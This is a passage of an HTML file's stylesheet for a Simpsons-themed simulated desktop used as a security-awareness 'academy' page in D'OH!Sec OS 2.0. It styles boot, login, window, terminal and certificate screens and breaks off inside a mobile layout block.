
<file: config/includes.chroot/usr/share/dohsec/academy/index.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover" />
<title>D'OH!Sec OS 2.0 — Be Safe Inc.</title>
<style>
@import url('https://fonts.googleapis.com/css2?family=VT323&family=Share+Tech+Mono&display=swap');
:root{
  --yellow:#ffd84d;--blue:#2f7df6;--pink:#ff5fb7;--brown:#5b3518;
  --cream:#fff6d7;--ink:#171717;--green:#3bb273;--red:#e84d5b;
  --orange:#ff9b30;--panel:#fff9df;--shadow:0 20px 60px rgba(0,0,0,.45);
  --win-border:3px solid #999;--win-title:#c0c0c0;--win-bg:#ece9d8;
  --taskbar-h:42px;
}
*{box-sizing:border-box}
html,body{height:100%;height:100dvh;margin:0;overflow:hidden;
  font-family:'Trebuchet MS','Segoe UI',Tahoma,system-ui,sans-serif;
  background:#ffd84d;color:var(--ink)}
button,input{font:inherit}button{cursor:pointer}

/* ── BOOT SCREEN ── */
#boot{background:#000;color:#fff;height:100dvh;display:flex;flex-direction:column;
  align-items:center;justify-content:center;padding:24px;position:relative;overflow:hidden}
#boot .bios-header{
  font-family:'Share Tech Mono',monospace;font-size:clamp(11px,2vw,15px);
  width:min(780px,96vw);border-bottom:2px solid #fff;padding-bottom:10px;margin-bottom:18px;
  color:#ccc;line-height:1.6}
#boot .bios-title{color:#ff0;font-size:clamp(18px,4vw,32px);font-weight:900;letter-spacing:.06em;margin:0 0 6px}
#boot .bios-sub{color:#0ff;font-size:12px}
#bootlog{
  width:min(780px,96vw);height:260px;overflow:auto;
  background:#000;color:#ccc;border:2px solid #555;
  padding:12px;font:13px/1.5 'Share Tech Mono',monospace;
  position:relative}
#bootlog .err{color:#f55}#bootlog .ok{color:#5f5}#bootlog .warn{color:#ff0}
.bios-bar{background:#00f;color:#fff;font-family:'Share Tech Mono',monospace;
  font-size:13px;padding:4px 10px;width:min(780px,96vw);display:flex;justify-content:space-between;margin-bottom:4px}
.boot-actions{display:flex;gap:10px;flex-wrap:wrap;margin-top:18px;width:min(780px,96vw)}
.boot-actions button{
  border:3px solid #aaa;background:#c0c0c0;color:#000;
  font-weight:900;padding:8px 18px;font-size:14px;
  box-shadow:inset -2px -2px 0 #555,inset 2px 2px 0 #fff;
  border-radius:0}
.boot-actions button:hover{background:#d0d0d0}
.boot-actions button:active{box-shadow:inset 2px 2px 0 #555,inset -2px -2px 0 #fff}

/* ── LOGIN SCREEN ── */
#login{
  position:fixed;inset:0;display:none;
  background:linear-gradient(135deg,#1a1a2e 0%,#16213e 50%,#0f3460 100%);
  align-items:center;justify-content:center;padding:18px;z-index:5;overflow:auto}
#login.show{display:flex}
.login-box{
  width:min(960px,96vw);background:var(--panel);
  border:5px solid var(--ink);border-radius:28px;
  box-shadow:var(--shadow),0 0 0 8px #ffd84d44;
  padding:28px;position:relative;overflow:hidden}
.login-box:before{
  content:"D'OH!";position:absolute;right:-20px;top:-20px;
  font-size:160px;font-weight:1000;color:#ffd84d11;
  pointer-events:none;line-height:1}
.brand-pill{font-weight:1000;text-transform:uppercase;letter-spacing:.13em;
  color:#111;background:var(--yellow);display:inline-block;
  border:3px solid #111;border-radius:999px;padding:8px 14px;
  box-shadow:4px 4px 0 #111}
h1{font-size:clamp(32px,7vw,72px);line-height:.9;margin:10px 0 14px;
  font-weight:1000;letter-spacing:-.06em;
  text-shadow:4px 4px 0 #fff,8px 8px 0 #1112}
.muted{color:#514431}.small{font-size:13px;color:#514431}
.grid2{display:grid;grid-template-columns:1fr 1fr;gap:20px}
.field input{width:100%;border:4px solid #111;border-radius:14px;
  padding:13px;background:#fff;font-weight:900;font-size:15px}
.mission{background:#fff;border:4px solid #111;border-radius:18px;padding:16px;box-shadow:4px 4px 0 #111}
.chips{display:flex;flex-wrap:wrap;gap:9px;margin:10px 0}
.chip{border:3px solid #111;background:#fff;border-radius:999px;padding:9px 12px;font-weight:900}
.chip.sel{background:var(--pink);color:#111}
.boot-enter{border:4px solid #111;border-radius:16px;padding:13px 20px;
  font-weight:1000;background:var(--yellow);box-shadow:5px 5px 0 #111;
  font-size:16px;transition:.12s}
.boot-enter:hover{transform:translate(2px,2px);box-shadow:3px 3px 0 #111}

/* ── DESKTOP ── */
#desktop{height:100dvh;position:relative;overflow:hidden;z-index:1;
  background:#ffd84d}

/* Wallpaper Homer - SVG inline via background + CSS art */

.wallpaper{
  position:absolute;inset:0;z-index:0;
  background:
    radial-gradient(circle at 18% 18%,rgba(255,255,255,.55) 0 7%,transparent 8%),
    radial-gradient(circle at 82% 22%,rgba(255,255,255,.42) 0 6%,transparent 7%),
    url('[data-uri]') center 58% / min(48vh,360px) auto no-repeat,
    linear-gradient(180deg,#fff36a 0%,#ffd84d 47%,#f7b733 77%,#7bc043 78%,#5b9a2d 100%);
  overflow:hidden
}
.wallpaper-clouds{position:absolute;top:18%;left:0;right:0;pointer-events:none}
.cloud{position:absolute;background:#fff;border-radius:999px;opacity:.9;
  box-shadow:0 8px 0 #e0e0e0}

/* Homer SVG character on desktop */
.homer-wrap{
  position:absolute;right:5%;bottom:28%;z-index:2;width:min(190px,22vw);
  animation:homerbob 3s ease-in-out infinite;cursor:pointer}
.homer-wrap:hover .homer-bubble{opacity:1;transform:scale(1) translateY(0)}
.homer-bubble{
  position:absolute;top:-90px;right:0;
  background:#fff;border:3px solid #111;border-radius:18px;
  padding:8px 12px;font-weight:900;font-size:12px;
  opacity:0;transform:scale(.7) translateY(10px);
  transition:.2s;width:180px;text-align:center;
  box-shadow:4px 4px 0 #111;pointer-events:none}
.homer-bubble:after{content:"";position:absolute;bottom:-14px;right:30px;
  border:7px solid transparent;border-top-color:#111}
.homer-bubble:before{content:"";position:absolute;bottom:-10px;right:31px;
  border:6px solid transparent;border-top-color:#fff;z-index:1}
@keyframes homerbob{0%,100%{transform:translateY(0)}50%{transform:translateY(-8px)}}

/* Desktop top bar (simulating a real OS menu bar) */
.menubar{
  position:absolute;top:0;left:0;right:0;height:22px;
  background:#c0c0c0;border-bottom:2px solid #808080;
  display:flex;align-items:center;gap:2px;padding:0 6px;z-index:10;
  font-size:12px;font-weight:900}
.menubar-item{padding:2px 8px;border:none;background:transparent;
  font-size:12px;font-weight:900;cursor:pointer}
.menubar-item:hover{background:#000;color:#fff}
.menubar-right{margin-left:auto;display:flex;align-items:center;gap:8px;font-size:11px}

/* Desktop icons (grid on left) */
.icons{
  position:absolute;left:12px;top:32px;
  display:grid;grid-template-columns:repeat(2,86px);gap:8px;z-index:2}
.ico{
  height:82px;border:none;background:transparent;
  display:flex;flex-direction:column;align-items:center;justify-content:center;
  gap:5px;text-align:center;cursor:pointer;padding:4px;
  border-radius:6px;color:#111}
.ico:hover,.ico:focus{background:rgba(255,95,183,.55);outline:none}
.ico:active{background:rgba(255,95,183,.75)}
.ico .sym{font-size:32px;line-height:1;
  filter:drop-shadow(2px 2px 2px #0008)}
.ico span{font-size:11px;font-weight:700;
  text-shadow:1px 1px 0 #fff,0 0 6px #fff;
  line-height:1.2}
.ico.selected .sym-wrap{outline:1px dotted #fff}

/* Taskbar (real XP/98 style) */
.taskbar{
  position:fixed;left:0;right:0;bottom:0;height:var(--taskbar-h);z-index:7000;
  background:linear-gradient(180deg,#fff36a 0%,#ffd84d 12%,#ffc83d 45%,#f4b400 92%,#d99a00 100%);
  border-top:2px solid #fff6a8;
  display:flex;align-items:center;gap:4px;padding:3px 4px;
  box-shadow:0 -2px 8px #0006}
.start-btn{
  height:34px;min-width:92px;
  background:linear-gradient(180deg,#ff9ad7 0%,#ff5fb7 45%,#e43c9e 100%);
  border:2px solid #9b1b65;border-radius:18px;
  font-weight:1000;font-size:14px;padding:0 14px 0 10px;
  box-shadow:inset 0 1px 0 #ffd1ef,0 2px 4px #0006;
  color:#fff;text-shadow:0 1px 2px #0006;
  display:flex;align-items:center;gap:6px}
.start-btn:hover{background:linear-gradient(180deg,#ffb5e3,#ff78c7)}
.start-icon{font-size:20px}
.task-area{flex:1;display:flex;gap:3px;overflow:hidden}
.task-btn{
  height:28px;max-width:140px;min-width:80px;
  background:linear-gradient(180deg,#fff36a,#f4b400);
  border:1px solid #9a6a00;border-radius:3px;
  color:#111;font-size:11px;font-weight:900;
  padding:0 8px;text-align:left;white-space:nowrap;
  overflow:hidden;text-overflow:ellipsis;
  box-shadow:inset 0 1px 0 #fff6a8;
  text-shadow:0 1px 0 #fff8}
.task-btn:hover{background:linear-gradient(180deg,#ffe56b,#e9a900)}
.task-btn.active{background:linear-gradient(180deg,#d99a00,#f4b400);
  box-shadow:inset 0 1px 2px #0008}
.tray{
  display:flex;align-items:center;gap:6px;
  background:rgba(0,0,0,.2);border-left:1px solid #9a6a00;
  padding:0 8px;height:34px;border-radius:0 0 0 3px}
.clock-tray{color:#111;font-size:11px;font-weight:900;
  text-align:center;text-shadow:0 1px 0 #fff8;line-height:1.3}
.tray-icon{font-size:16px;cursor:pointer;color:#111;text-shadow:0 1px 0 #fff8}

/* Start Menu */
.startmenu{
  position:fixed;left:4px;bottom:var(--taskbar-h);
  width:340px;max-width:calc(100vw - 8px);
  z-index:7600;border:3px solid #9a6a00;
  background:#ece9d8;
  box-shadow:4px -4px 20px #0008;display:none}
.startmenu.open{display:block}
.sm-header{
  background:linear-gradient(90deg,#ffd84d,#f4b400);
  padding:12px 14px;display:flex;align-items:center;gap:10px}
.sm-user{color:#fff;font-weight:900;font-size:16px;text-shadow:0 1px 2px #0008}
.sm-avatar{width:44px;height:44px;border-radius:50%;background:#ffd84d;
  border:3px solid #fff;display:flex;align-items:center;justify-content:center;
  font-size:26px}
.sm-list{padding:8px 0}
.sm-item{display:flex;align-items:center;gap:10px;padding:7px 16px;
  background:transparent;border:none;width:100%;text-align:left;font-size:13px}
.sm-item:hover{background:#ff5fb7;color:#111}
.sm-item .sm-icon{font-size:22px;width:26px}
.sm-sep{height:2px;background:#c0c0c0;margin:4px 0}

/* Window (XP/98 style) */
.window{
  position:absolute;
  min-width:340px;min-height:280px;resize:both;overflow:hidden;
  z-index:80;border:2px solid #111;border-radius:6px 6px 4px 4px;
  background:#ece9d8;
  box-shadow:4px 4px 14px #0008,
             inset 0 0 0 1px #fff8,
             2px 2px 0 #888}
.titlebar{
  height:30px;display:flex;align-items:center;gap:6px;padding:0 6px;
  background:linear-gradient(90deg,#ffcf2e,#f4b400);
  border-radius:4px 4px 0 0;user-select:none;touch-action:none;cursor:default}
.window.active-window{
  box-shadow:6px 6px 22px #000a, inset 0 0 0 1px #fff8, 2px 2px 0 #555;
}
.window.active-window .titlebar{
  background:linear-gradient(90deg,#ff5fb7,#f4b400);
}
.titlebar .win-icon{font-size:16px}
.titlebar b{font-size:12px;font-weight:700;color:#fff;text-shadow:0 1px 2px #0008;flex:1}
.win-btns{display:flex;gap:2px;margin-left:auto}
.win-btn{
  width:21px;height:21px;border-radius:3px;border:none;
  font-size:11px;font-weight:900;display:flex;align-items:center;
  justify-content:center;cursor:pointer;color:#000;
  box-shadow:inset -1px -1px 0 #555,inset 1px 1px 0 #fff}
.win-btn.close-btn{background:linear-gradient(135deg,#e03030,#c02020)}
.win-btn.close-btn{color:#fff}
.win-btn.min-btn{background:linear-gradient(135deg,#d0d0d0,#b0b0b0)}
.win-btn.max-btn{background:linear-gradient(135deg,#d0d0d0,#b0b0b0)}
.win-btn:hover.close-btn{background:linear-gradient(135deg,#f04040,#d03030)}
.win-btn:hover:not(.close-btn){background:linear-gradient(135deg,#e0e0e0,#c0c0c0)}
.win-btn:active{box-shadow:inset 1px 1px 0 #555,inset -1px -1px 0 #fff}
/* Menubar inside window */
.win-menubar{
  display:flex;background:#ece9d8;border-bottom:1px solid #aaa;
  padding:1px 4px;font-size:12px}
.win-menu-item{padding:2px 8px;cursor:pointer;border-radius:2px}
.win-menu-item:hover{background:#ff5fb7;color:#111}
.content{height:calc(100% - 52px);overflow:auto;-webkit-overflow-scrolling:touch;padding:14px;font-size:13px}
.content-nomenu{height:calc(100% - 30px);overflow:auto;padding:14px;font-size:13px}

/* Status bar at bottom of window */
.win-statusbar{
  position:absolute;bottom:0;left:0;right:0;height:22px;
  background:#ece9d8;border-top:1px solid #aaa;
  display:flex;align-items:center;padding:0 8px;font-size:11px;
  color:#555}
.win-statusbar span{border-right:1px solid #aaa;padding-right:8px;margin-right:8px}

/* Toast notifications (XP balloon style) */
#toast{position:fixed;right:10px;bottom:52px;z-index:9500;display:grid;gap:8px;width:320px}
.balloon{
  background:#ffffe1;border:2px solid #555;border-radius:8px;
  padding:10px 12px;box-shadow:4px 4px 10px #0008;position:relative;
  animation:balloonfade .3s ease}
.balloon:after{content:"";position:absolute;bottom:-10px;right:20px;
  border:5px solid transparent;border-top-color:#555}
.balloon-title{font-weight:900;font-size:12px;margin-bottom:4px;
  display:flex;align-items:center;gap:6px}
.balloon-body{font-size:12px;color:#333}
@keyframes balloonfade{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}

/* App content styles */
.xp-panel{background:#fff;border:2px inset #bbb;padding:12px;border-radius:2px;margin:8px 0}
.xp-btn{
  border:2px solid #777;border-radius:3px;
  background:linear-gradient(180deg,#f0f0f0,#d8d8d8);
  padding:5px 14px;font-weight:700;font-size:12px;
  box-shadow:inset 0 1px 0 #fff8,inset -1px -1px 0 #888,1px 1px 2px #0004;
  color:#000;margin:3px}
.xp-btn:hover{background:linear-gradient(180deg,#e8f0ff,#c8d8f8);border-color:#ff5fb7}
.xp-btn:active{box-shadow:inset 1px 1px 2px #0006}
.xp-btn.primary{background:linear-gradient(180deg,#ff7cc8,#ff3fae);
  color:#fff;border-color:#7a4b00;text-shadow:0 1px 1px #0008}
.xp-btn.primary:hover{background:linear-gradient(180deg,#ff91d2,#ff5fb7)}
.xp-btn.danger{background:linear-gradient(180deg,#cc4444,#a02020);
  color:#fff;border-color:#801818;text-shadow:0 1px 1px #0008}

.choice,.mail,.file,.feed,.logrow{
  background:#fff;border:1px solid #aaa;border-radius:3px;
  padding:10px;margin:6px 0;
  box-shadow:inset 0 1px 0 #fff8,1px 1px 0 #ddd}
.choice:hover,.mail:hover,.file:hover{background:#e8f0ff}
.done{background:#e0ffe8!important;border-color:#3b7 !important}
.badtxt{color:#cc2222;font-weight:900}
.goodtxt{color:#226622;font-weight:900}
.warntxt{color:#885500;font-weight:900}

/* XP progress bar */
.xp-progress-wrap{background:#fff;border:2px inset #bbb;padding:2px;border-radius:2px;height:22px;margin:4px 0}
.xp-progress{height:100%;background:linear-gradient(90deg,#4488cc,#88ccff,#4488cc);
  background-size:200% 100%;animation:progressshine 2s linear infinite;border-radius:1px}
@keyframes progressshine{0%{background-position:200%}100%{background-position:0%}}

.statgrid{display:grid;grid-template-columns:repeat(4,1fr);gap:8px;margin:8px 0}
.stat{background:#fff;border:2px inset #bbb;padding:10px;border-radius:2px;text-align:center}
.stat big{display:block;font-size:24px;font-weight:900;color:#7a4b00}
.stat small{font-size:10px;color:#666;font-weight:700}

/* Error dialog (BSOD style) */
.bsod{
  position:fixed;inset:0;background:#d99a00;color:#fff;
  z-index:99999;display:none;flex-direction:column;
  align-items:center;justify-content:center;padding:40px;
  font-family:'Share Tech Mono',monospace}
.bsod.show{display:flex}
.bsod h2{font-size:28px;margin:0 0 20px;text-transform:uppercase}
.bsod p{max-width:600px;line-height:1.7;font-size:15px;margin:10px 0}
.bsod .bsod-key{font-size:12px;margin-top:30px;color:#aaaaff}

/* File explorer styles */
.file{display:flex;gap:10px;align-items:center;padding:8px;cursor:pointer}
.file .ficon{font-size:28px;flex-shrink:0}
.file-name{font-weight:700;font-size:12px}
.file-desc{font-size:11px;color:#555}

.viewer{min-height:120px;border:2px inset #bbb;background:#fff;padding:12px;margin-top:8px;
  border-radius:2px;font-size:12px}
.mono{font-family:'Share Tech Mono',monospace;font-size:12px}
.term{height:100%;background:#000;color:#0f0;border-radius:2px;
  padding:10px;overflow:auto;font:13px/1.5 'Share Tech Mono',monospace}
.term input{background:transparent;border:0;outline:0;color:#0f0;font:inherit;width:60%}
.term .prompt{color:#fff}
.term .err-line{color:#f44}
.term .ok-line{color:#0f0}

/* Cert styles */
.cert-preview{
  border:8px double #8B6914;border-radius:12px;
  background:linear-gradient(135deg,#fdf5e4 0%,#fff8e7 40%,#fef0d8 60%,#fdf5e4 100%);
  padding:24px;text-align:center;position:relative;overflow:hidden;
  box-shadow:inset 0 0 40px #d4a84444,0 4px 20px #0004}
.cert-preview:before{
  content:"";position:absolute;inset:12px;
  border:2px solid #c8a84488;border-radius:8px;pointer-events:none}
.cert-watermark{
  position:absolute;inset:0;display:flex;align-items:center;
  justify-content:center;font-size:220px;font-weight:1000;
  color:#ffd84d0e;pointer-events:none;line-height:1}
.seal{
  width:100px;height:100px;border:5px solid #8B6914;
  border-radius:50%;display:grid;place-items:center;
  margin:0 auto 14px;
  background:radial-gradient(circle at 40% 40%,#fff8e0 0%,#ffd700 40%,#c8a800 70%,#8B6914 100%);
  box-shadow:0 0 0 3px #ffd70088,0 4px 12px #0006,inset 0 2px 4px #fff8;
  font-size:32px;font-weight:1000;position:relative;z-index:1}
.seal-ring{
  width:116px;height:116px;border:3px solid #c8a800;
  border-radius:50%;position:absolute;top:50%;left:50%;
  transform:translate(-50%,-50%);margin-top:-16px;
  border-style:dashed;opacity:.5}
.cert-title{
  font-family:Georgia,serif;font-size:28px;
  color:#5c3a00;margin:8px 0 4px;
  text-shadow:1px 1px 0 #ffd70066;font-style:italic}
.cert-org{font-size:11px;letter-spacing:.2em;text-transform:uppercase;
  color:#8B6914;font-weight:700;margin-bottom:14px}
.cert-name-wrap{margin:10px 0;padding:10px;
  border-top:1px solid #c8a80066;border-bottom:1px solid #c8a80066}
.cert-for{font-size:11px;color:#8B6914;text-transform:uppercase;letter-spacing:.15em}
.cert-name{font-family:Georgia,serif;font-size:36px;color:#2a1a00;
  font-style:italic;text-shadow:1px 1px 2px #0002}
.cert-body{font-size:13px;color:#5c3a00;max-width:380px;margin:8px auto;line-height:1.5}
.cert-badges{display:flex;justify-content:center;gap:8px;flex-wrap:wrap;margin:12px 0}
.cert-badge{background:#ffd700;border:2px solid #8B6914;border-radius:999px;
  padding:4px 10px;font-size:11px;font-weight:900;color:#5c3a00}
.cert-footer{display:flex;justify-content:space-around;margin-top:16px;
  border-top:1px solid #c8a80066;padding-top:12px}
.cert-sig{text-align:center}
.cert-sig-line{width:120px;border-bottom:2px solid #8B6914;margin:0 auto 4px}
.cert-sig-name{font-size:11px;color:#8B6914;font-weight:700}
.cert-sig-title{font-size:10px;color:#aa8830}

/* Error dialog style */
.error-dialog{
  position:fixed;inset:0;background:#0008;z-index:99000;
  display:none;align-items:center;justify-content:center}
.error-dialog.show{display:flex}
.error-box{
  background:#ece9d8;border:3px solid #555;
  border-radius:6px 6px 4px 4px;width:min(420px,96vw);
  box-shadow:6px 6px 20px #0009}
.error-titlebar{
  background:linear-gradient(90deg,#c01818,#e03030);
  padding:5px 8px;border-radius:4px 4px 0 0;
  display:flex;align-items:center;gap:8px;color:#fff;font-size:12px;font-weight:700}
.error-body{padding:18px;display:flex;gap:14px;align-items:flex-start}
.error-icon{font-size:42px}
.error-text{font-size:13px;line-height:1.5}
.error-actions{padding:12px 18px;display:flex;gap:8px;justify-content:flex-end;
  border-top:1px solid #ccc}

/* Homer donut notification */
.donut-alert{
  position:fixed;top:30px;left:50%;transform:translateX(-50%);
  background:#ffd84d;border:4px solid #111;border-radius:20px;
  padding:12px 20px;font-weight:900;font-size:15px;z-index:99100;
  box-shadow:6px 6px 0 #111;display:none;text-align:center;
  animation:donutbounce .3s ease}
@keyframes donutbounce{from{transform:translateX(-50%) scale(.7)}to{transform:translateX(-50%) scale(1)}}
.donut-alert.show{display:block}

/* Glitch effect */
.glitch{animation:g .15s steps(2) 8}
@keyframes g{50%{transform:translate(2px,-1px) rotate(.2deg);filter:hue-rotate(80deg) contrast(1.4)}}

/* Error popup in taskbar corner */
.sys-alert{
  position:fixed;right:60px;bottom:50px;z-index:8000;
  background:#fffbe0;border:2px solid #888;border-radius:4px;
  padding:10px 14px;font-size:12px;box-shadow:4px 4px 10px #0006;
  display:none;max-width:240px}
.sys-alert.show{display:block}
.sys-alert-title{font-weight:900;font-size:11px;margin-bottom:4px}

/* BSOD */
.bsod{position:fixed;inset:0;background:#d99a00;color:#fff;
  z-index:99999;display:none;flex-direction:column;
  align-items:flex-start;justify-content:center;padding:60px;
  font-family:'Share Tech Mono',monospace}
.bsod.show{display:flex}

/* Checklist */
.check-item{display:flex;align-items:center;gap:8px;padding:6px 8px;
  border:1px solid #ccc;border-radius:3px;margin:4px 0;background:#fff;font-size:12px}
.check-item.done-item{background:#e0ffe8;border-color:#3b7}

/* Popup menu from icon right-click */
.ctx-menu{
  position:fixed;z-index:9000;background:#ece9d8;
  border:2px solid #888;padding:4px 0;min-width:160px;
  box-shadow:4px 4px 8px #0006;display:none}
.ctx-menu.open{display:block}
.ctx-item{padding:5px 20px;font-size:12px;cursor:pointer;display:block;
  background:none;border:none;text-align:left;width:100%}
.ctx-item:hover{background:#ff5fb7;color:#111}
.ctx-sep{height:1px;background:#ccc;margin:4px 0}

/* Scrollbar XP style */
::-webkit-scrollbar{width:14px;height:14px}
::-webkit-scrollbar-track{background:#ece9d8}
::-webkit-scrollbar-thumb{background:linear-gradient(90deg,#c0c0c0,#a0a0a0);
  border:2px solid #888}
::-webkit-scrollbar-button{background:#c0c0c0;display:block;height:14px;
  border:1px solid #888}



/* Mobile refinado — modo celular sem desktop brigando com o dedo */
@media(max-width:780px){
  html,body{overflow:hidden}
  #login{align-items:flex-start;padding:10px;overflow:auto}
  .login-box{width:100%;min-height:auto;border-radius:18px;padding:14px}
  .login-box:before{font-size:96px;right:-10px;top:-10px}
  .brand-pill{font-size:10px;padding:6px 10px}
  h1{font-size:42px;line-height:.9}
  .grid2{grid-template-columns:1fr;gap:12px}
  .mission{padding:12px;border-width:3px}
  .field input{font-size:16px;padding:12px}

  .wallpaper{
    background:
      radial-gradient(circle at 18% 12%,rgba(255,255,255,.45) 0 8%,transparent 9%),
      url('[data-uri]') center 62% / min(62vw,250px) auto no-repeat,
      linear-gradient(180deg,#fff36a 0%,#ffd84d 56%,#f7b733 78%,#7bc043 79%,#5b9a2d 100%) !important;
  }

  .icons{
    top:28px;
    left:8px;
    width:calc(100vw - 16px);
    grid-template-columns:repeat(4,1fr);
    gap:4px;
    z-index:20;
  }
  .ico{
    height:64px;
    padding:3px;
    background:rgba(255,255,255,.32);
    border:1px solid rgba(0,0,0,.15);
  }
  .ico .sym{font-size:22px}
  .ico span{font-size:9px;line-height:1.1;color:#111;text-shadow:1px 1px 0 #fff}

  .window{
    position:fixed!important;
    left:6px!important;
    right:6px!important;
    top:98px!important;
    bottom:48px!important;
    width:calc(100vw - 12px)!important;
    height:auto!important;
    min-width:0!important;
    min-height:0!important;
    resize:none!important;
    max-height:calc(100dvh - 150px)!important;
  }
  .titlebar{height:34px}
  .titlebar b{font-size:11px}
  .win-btn{width:28px;height:26px;font-size:13px}
  .content,.content-nomenu{
    height:calc(100% - 58px)!important;
    max-height:calc(100dvh - 206px)!important;
    overflow:auto!important;
    -webkit-overflow-scrolling:touch;
    padding:10px!important;
  }
  .win-statusbar{display:none}
  .taskbar{height:46px;padding:4px}
  :root{--taskbar-h:46px}
  .start-btn{min-width:74px;height:36px;font-size:12px;padding:0 9px}
  .task-btn{min-width:46px;max-width:86px;font-size:10px;padding:0 4px}
  .tray{gap:4px;padding:0 5px;height:36px}
  .clock-tray{display:none}
  #toast{left:8px;right:8px;bottom:54px;width:auto}
  .balloon{font-size:12px}
  .statgrid{grid-template-columns:1fr 1fr}
  .cert-preview{padding:14px;border-width:5px}
  .cert-name{font-size:25px}
  .cert-title{font-size:21px}
  .cert-footer{flex-direction:column;gap:10px}
  .startmenu{
    left:6px;
    bottom:46px;
    width:calc(100vw - 12px);
  }
}


/* === FIX LIMPO: controles de janela === */
.win-btns,
.win-btn{
  pointer-events:auto!important;
  position:relative!important;
  z-index:99999!important;
  touch-action:manipulation!important;
}
.window.maximized{
  position:fixed!important;
  left:8px!important;
  top:28px!important;
  width:calc(100vw - 16px)!important;
  height:calc(100dvh - 82px)!important;
  resize:none!important;
}
@media(max-width:780px){
  .win-btn{width:34px!important;height:30px!important;min-width:34px!important}
  .window.maximized{
    left:6px!important;
    top:96px!important;
    width:calc(100vw - 12px)!important;
    height:calc(100dvh - 148px)!important;
  }
}
/* === FIM FIX LIMPO === */


/* === MENUS FUNCIONAIS: Arquivo / Editar / Exibir / Ajuda === */
.win-menubar{
  position:relative!important;
  z-index:80!important;
}
.win-menu-item{
  border:0;
  background:transparent;
  color:#111;
  font:inherit;
  padding:2px 10px;
  cursor:pointer;
}
.win-menu-item:hover,.win-menu-item.open{
  background:#ff5fb7!important;
  color:#111!important;
}
.os-menu-pop{
  position:fixed;
  z-index:999999;
  min-width:230px;
  background:#ece9d8;
  border:2px solid #777;
  box-shadow:5px 5px 0 #1118;
  padding:4px;
  border-radius:4px;
  font-size:12px;
}
.os-menu-pop button{
  display:flex;
  width:100%;
  gap:8px;
  align-items:center;
  text-align:left;
  border:0;
  background:transparent;
  padding:7px 9px;
  cursor:pointer;
  color:#111;
}
.os-menu-pop button:hover{
  background:#ff5fb7;
}
.os-menu-pop .sep{
  height:1px;
  background:#aaa;
  margin:4px 2px;
}
.os-menu-pop .muted-mini{
  color:#555;
  font-size:11px;
  padding:5px 9px;
}
.readable-mode .content,
.readable-mode .content-nomenu{
  font-size:15px!important;
  line-height:1.55!important;
}
.readable-mode .os-table{
  font-size:13px!important;
}


/* === FIX TERMINAL SCROLL / INPUT VISÍVEL === */
.term-shell{
  height:100%;
  display:flex;
  flex-direction:column;
  background:#000;
  color:#0f0;
  border-radius:2px;
  overflow:hidden;
  font:13px/1.5 'Share Tech Mono',monospace;
}
.term-output{
  flex:1 1 auto;
  min-height:0;
  overflow:auto;
  padding:10px;
  -webkit-overflow-scrolling:touch;
}
.term-inputbar{
  flex:0 0 auto;
  border-top:1px solid #063;
  background:#020;
  padding:8px 10px;
  display:flex;
  align-items:center;
  gap:4px;
}
.term-inputbar input{
  flex:1;
  min-width:0;
  background:transparent!important;
  border:0!important;
  outline:0!important;
  color:#0f0!important;
  font:inherit!important;
}
.window[data-id="terminal"] .content-nomenu{
  height:calc(100% - 52px)!important;
  padding:0!important;
  overflow:hidden!important;
}
@media(max-width:780px){
  .term-shell{font-size:12px}
  .term-inputbar{padding:10px}
}


/* === RESPONSIVO MOBILE DEFINITIVO === */
@media(max-width:780px){
  html,body{
    width:100%;
    height:100%;
    height:100dvh;
    overflow:hidden!important;
  }

  #boot{
